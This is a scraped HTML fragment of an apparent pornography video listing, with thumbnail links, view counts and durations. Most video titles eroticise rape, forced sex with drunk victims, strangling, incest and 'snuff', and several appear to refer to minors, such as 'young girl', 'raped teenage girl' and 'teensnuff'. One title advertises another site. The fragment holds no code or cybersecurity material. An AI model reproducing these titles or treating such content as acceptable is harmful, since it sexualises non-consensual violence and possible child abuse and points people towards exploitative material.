                            <a href="/en/video/4755314189789959714/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41fe450f95ce1622" src="/thumbs/714/4755314189789959714_0.jpg" alt="jav amateur drunk and raped in a xxx rape." width="380" height="214">
                                    <p>jav amateur drunk and raped in a xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1659</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637590337305/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" alt="forced in office" width="380" height="214">
                                    <p>forced in office</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11792</li>
                                <li><i class="la la-clock-o"></i> 19:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7534756286487643055/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6890d4ebf53cc3af" src="/thumbs/55/7534756286487643055_0.jpg" alt="19.the young girl is brutally forced into forced anal in a brutal porn movie with violent sex and xxx rape." width="380" height="214">
                                    <p>19.the young girl is brutally forced into forced anal in a brutal porn movie with violent sex and xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 3:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637189096153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1027e6e2d9" src="/thumbs/153/3824942637189096153_0.jpg" alt="Pkf Mission To Hack Casey Calvert" width="380" height="214">
                                    <p>Pkf Mission To Hack Casey Calvert</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8091</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4089405818006025134/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38c07cecc4aa33ae" src="/thumbs/134/4089405818006025134_0.jpg" alt="the thrill of watching these extreme brutal fuck movies will take viewers to a new level of pleasure." width="380" height="214">
                                    <p>the thrill of watching these extreme brutal fuck movies will take viewers to a new level of pleasure.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4089</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637454893271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1037bea0d7" src="/thumbs/271/3824942637454893271_0.jpg" alt="teensnuff" width="380" height="214">
                                    <p>teensnuff</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11148</li>
                                <li><i class="la la-clock-o"></i> 15:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/884045535805768057/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c44c2bb1ef90179" src="/thumbs/57/884045535805768057_0.jpg" alt="raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room." width="380" height="214">
                                    <p>raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5578</li>
                                <li><i class="la la-clock-o"></i> 11:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="380" height="214">
                                    <p>Ageha loves to fuck more guys</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 18483</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6509253057887084395/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5a55832b2c7c1f6b" src="/thumbs/395/6509253057887084395_0.jpg" alt="Experimenting With Asshole Sex" width="380" height="214">
                                    <p>Experimenting With Asshole Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 19:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640341282399/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg" alt="Black man force to suck and fuck white  woman" width="380" height="214">
                                    <p>Black man force to suck and fuck white  woman</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2318</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640716034052/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fa1fb004" src="/thumbs/52/3824942640716034052_0.jpg" alt="Watch this brutal Gangbang of an 18 year old girl! This video will Blow You Away!" width="380" height="214">
                                    <p>Watch this brutal Gangbang of an 18 year old girl! This video will Blow You Away!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 21372</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637318705703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102fa09227" src="/thumbs/703/3824942637318705703_0.jpg" alt="pkf nightmare stalker" width="380" height="214">
                                    <p>pkf nightmare stalker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8700</li>
                                <li><i class="la la-clock-o"></i> 19:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3064150507827183699/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a860ca6fd5f4053" src="/thumbs/699/3064150507827183699_0.jpg" alt="the amateur porn movie showed a violent sex session with the stepdad and a drunk girl." width="380" height="214">
                                    <p>the amateur porn movie showed a violent sex session with the stepdad and a drunk girl.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2511036949469343121/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22d8fecd2f002d91" src="/thumbs/121/2511036949469343121_0.jpg" alt="real rape videos that involve brutal porn and forced anal are unacceptable and should not be tolerated." width="380" height="214">
                                    <p>real rape videos that involve brutal porn and forced anal are unacceptable and should not be tolerated.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1253</li>
                                <li><i class="la la-clock-o"></i> 12:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/353499133927187816/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e7e196e2236568" src="/thumbs/816/353499133927187816_0.jpg" alt="amateur girl anal raped by a drunk during a homemade forced xxx video." width="380" height="214">
                                    <p>amateur girl anal raped by a drunk during a homemade forced xxx video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4924</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6353592642731028332/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="582c7ed88584af6c" src="/thumbs/332/6353592642731028332_0.jpg" alt="a mother begging not to be brutalized in homemade porn movies." width="380" height="214">
                                    <p>a mother begging not to be brutalized in homemade porn movies.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6307849174922335204/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5789fb6777fc93e4" src="/thumbs/204/6307849174922335204_0.jpg" alt="sex loving girl watches a brutal violence porn movie with real rape xxx content." width="380" height="214">
                                    <p>sex loving girl watches a brutal violence porn movie with real rape xxx content.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 2:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8981987970782384457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape." width="380" height="214">
                                    <p>violent sex with amateur girl culminated in a forced rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3218</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637541853686/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg" alt="Jap soldier capture girl in forest)" width="380" height="214">
                                    <p>Jap soldier capture girl in forest)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10731</li>
                                <li><i class="la la-clock-o"></i> 10:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638313305355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106ae8f50b" src="/thumbs/355/3824942638313305355_0.jpg" alt="Yuyu Was Strangled" width="380" height="214">
                                    <p>Yuyu Was Strangled</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10349</li>
                                <li><i class="la la-clock-o"></i> 14:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638971238020/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092203684" src="/thumbs/20/3824942638971238020_0.jpg" alt="Pkf Sniper And Necro 5 Melissa Moore" width="380" height="214">
                                    <p>Pkf Sniper And Necro 5 Melissa Moore</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6367</li>
                                <li><i class="la la-clock-o"></i> 21:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640762611287/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fce66657" src="/thumbs/287/3824942640762611287_0.jpg" alt="Drunk mom lets son&#039;s two friends cum on her face after house party" width="380" height="214">
                                    <p>Drunk mom lets son&#039;s two friends cum on her face after house party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 310</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6206052574139791140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="562053ef63003724" src="/thumbs/140/6206052574139791140_0.jpg" alt="violent sex includes not just slaps but also some level of violence." width="380" height="214">
                                    <p>violent sex includes not just slaps but also some level of violence.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5653118396420220074/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e73e93ae3da64aa" src="/thumbs/74/5653118396420220074_0.jpg" alt="lascivious youngsters aroused to indisputable ardour in rough lesbian rape sex videos." width="380" height="214">
                                    <p>lascivious youngsters aroused to indisputable ardour in rough lesbian rape sex videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18089418152678942622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb0a85f7cfee679e" src="/thumbs/622/18089418152678942622_0.jpg" alt="forced family incest - an innocent girl brutally raped by her father in a homemade forced family scene, with her mother forced to watch and cry." width="380" height="214">
                                    <p>forced family incest - an innocent girl brutally raped by her father in a homemade forced family scene, with her mother forced to watch and cry.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 296</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5549386388890459668/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4d036184cf341e14" src="/thumbs/668/5549386388890459668_0.jpg" alt="Slap in the face and cum in the mouth" width="380" height="214">
                                    <p>Slap in the face and cum in the mouth</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 5:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639404565191/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10abf442c7" src="/thumbs/191/3824942639404565191_0.jpg" alt="Used and manhandled little sluts" width="380" height="214">
                                    <p>Used and manhandled little sluts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 456</li>
                                <li><i class="la la-clock-o"></i> 3:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637588051800/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103fae7758" src="/thumbs/800/3824942637588051800_0.jpg" alt="forced sex scenes,Sweet Revenge" width="380" height="214">
                                    <p>forced sex scenes,Sweet Revenge</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 10:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2879683866558549986/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg" alt="the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video." width="380" height="214">
                                    <p>the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 299</li>
                                <li><i class="la la-clock-o"></i> 7:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636734589633/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100ccfaac1" src="/thumbs/633/3824942636734589633_0.jpg" alt="92 lb Teen Daddy&#039_s Girl Fucked Good HD - See her @ smallxxxHD.com" width="380" height="214">
                                    <p>92 lb Teen Daddy&#039_s Girl Fucked Good HD - See her @ smallxxxHD.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 208</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2960484281545222165/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2915c0c4cca16815" src="/thumbs/165/2960484281545222165_0.jpg" alt="thai girls in jav and xxx rape videos usually seen being subjected to brutal rape and forced blowjobs." width="380" height="214">
                                    <p>thai girls in jav and xxx rape videos usually seen being subjected to brutal rape and forced blowjobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 323</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9075884442741527850/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7df404d0881a552a" src="/thumbs/850/9075884442741527850_0.jpg" alt="no mercy was shown as the man thrust into her tight wet pussy in the forced anal violation rape porn movie." width="380" height="214">
                                    <p>no mercy was shown as the man thrust into her tight wet pussy in the forced anal violation rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 185</li>
                                <li><i class="la la-clock-o"></i> 2:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10733807430559619829/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="94f624fce9f45af5" src="/thumbs/829/10733807430559619829_0.jpg" alt="Chloe Sparkles Christmas With Daddy And Babygirl Part 3" width="380" height="214">
                                    <p>Chloe Sparkles Christmas With Daddy And Babygirl Part 3</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1021</li>
                                <li><i class="la la-clock-o"></i> 34:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/337693618548037570/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4afba8e9078d7c2" src="/thumbs/570/337693618548037570_0.jpg" alt="no mercy is shown in this violent sex, with ass pounding and brutal rape sex." width="380" height="214">
                                    <p>no mercy is shown in this violent sex, with ass pounding and brutal rape sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 514</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2484582970041056751/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="227b030c20483def" src="/thumbs/751/2484582970041056751_0.jpg" alt="mother exposed to violent sex acts in a homemade brutal porn movie." width="380" height="214">
                                    <p>mother exposed to violent sex acts in a homemade brutal porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5624143952905130895/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e0cf9208e92538f" src="/thumbs/895/5624143952905130895_0.jpg" alt="the mom was dragged into a dark alley and forced to engage in rough sex." width="380" height="214">
                                    <p>the mom was dragged into a dark alley and forced to engage in rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 191</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5339453171743198863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4a198c5ebc960e8f" src="/thumbs/863/5339453171743198863_0.jpg" alt="Kept on a leash like a dog and brutally ass fucked" width="380" height="214">
                                    <p>Kept on a leash like a dog and brutally ass fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 31:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638760921284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10859708c4" src="/thumbs/284/3824942638760921284_0.jpg" alt="3D Girls Ruined by Ugly Monsters!" width="380" height="214">
                                    <p>3D Girls Ruined by Ugly Monsters!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 240</li>
                                <li><i class="la la-clock-o"></i> 3:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4911530597138616592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4429430e41e8d110" src="/thumbs/592/4911530597138616592_0.jpg" alt="hot girl brutally raped and humiliated in a violent sex movie." width="380" height="214">
                                    <p>hot girl brutally raped and humiliated in a violent sex movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3747021123237330617/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="340017dbe8723eb9" src="/thumbs/617/3747021123237330617_0.jpg" alt="drunk men are taking advantage of innocent asian girls in these brutal fuck videos." width="380" height="214">
                                    <p>drunk men are taking advantage of innocent asian girls in these brutal fuck videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3416756659569343157/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2f6ac2144194bab5" src="/thumbs/157/3416756659569343157_0.jpg" alt="drunk girl in a rape porn movie with a brutal fucking for xxx rape." width="380" height="214">
                                    <p>drunk girl in a rape porn movie with a brutal fucking for xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 314</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4743810292279270104/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41d56653b925dad8" src="/thumbs/104/4743810292279270104_0.jpg" alt="dick of a mom gets into violent sex with rough rape." width="380" height="214">
                                    <p>dick of a mom gets into violent sex with rough rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 9:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637777611614/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104afaeb5e" src="/thumbs/614/3824942637777611614_0.jpg" alt="Son Abuses Hot Blonde Mom &ndash; Cory Chase The New Wife" width="380" height="214">
                                    <p>Son Abuses Hot Blonde Mom &ndash; Cory Chase The New Wife</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 315</li>
                                <li><i class="la la-clock-o"></i> 19:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636798729645/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010a25dad" src="/thumbs/645/3824942636798729645_0.jpg" alt="masliece-CA" width="380" height="214">
                                    <p>masliece-CA</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 488</li>
                                <li><i class="la la-clock-o"></i> 2:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4225625560345347397/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3aa4700f0e320545" src="/thumbs/397/4225625560345347397_0.jpg" alt="hot and violent oral sex in amateur rape porn movie was an unexpected surprise." width="380" height="214">
                                    <p>hot and violent oral sex in amateur rape porn movie was an unexpected surprise.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 6:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2530906818674885797/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="231f96579ebb04a5" src="/thumbs/797/2530906818674885797_0.jpg" alt="ride hard in the forced rape porn to get wild emotions." width="380" height="214">
                                    <p>ride hard in the forced rape porn to get wild emotions.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 390</li>
                                <li><i class="la la-clock-o"></i> 3:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4223223236152402083/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a9be7285e0a20a3" src="/thumbs/83/4223223236152402083_0.jpg" alt="mature mom was rudely forced to have rough brautal sex by neighborg two brutes in ghetto homemade analog." width="380" height="214">
                                    <p>mature mom was rudely forced to have rough brautal sex by neighborg two brutes in ghetto homemade analog.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640690325015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f8976617" src="/thumbs/15/3824942640690325015_0.jpg" alt="BAMBOLA - Viaggi di nozze" width="380" height="214">
                                    <p>BAMBOLA - Viaggi di nozze</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 360</li>
                                <li><i class="la la-clock-o"></i> 16:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640252612912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10de807130" src="/thumbs/912/3824942640252612912_0.jpg" alt="Necesito El Trabajo pero Mi Jefe es Un Abusador Pervertido" width="380" height="214">
                                    <p>Necesito El Trabajo pero Mi Jefe es Un Abusador Pervertido</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 16:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8690410218807999623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="789a8a0cdc79bc87" src="/thumbs/623/8690410218807999623_0.jpg" alt="violent sex and cruel blowjob in a forced family porn movie." width="380" height="214">
                                    <p>violent sex and cruel blowjob in a forced family porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1722902603645435764/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17e8faca28e1bf74" src="/thumbs/764/1722902603645435764_0.jpg" alt="MY18TEENS -  Cute Teen Play Pussy Dildo and Hard Rough Sex" width="380" height="214">
                                    <p>MY18TEENS -  Cute Teen Play Pussy Dildo and Hard Rough Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 2:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639199693247/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109fbe29bf" src="/thumbs/247/3824942639199693247_0.jpg" alt="BITCH SCREAMING UNDER HER BLACK MASTER" width="380" height="214">
                                    <p>BITCH SCREAMING UNDER HER BLACK MASTER</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 319</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734581449973/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" alt="Step Father Fucking a Teen Her Mother is Watching. Anal" width="380" height="214">
                                    <p>Step Father Fucking a Teen Her Mother is Watching. Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 348</li>
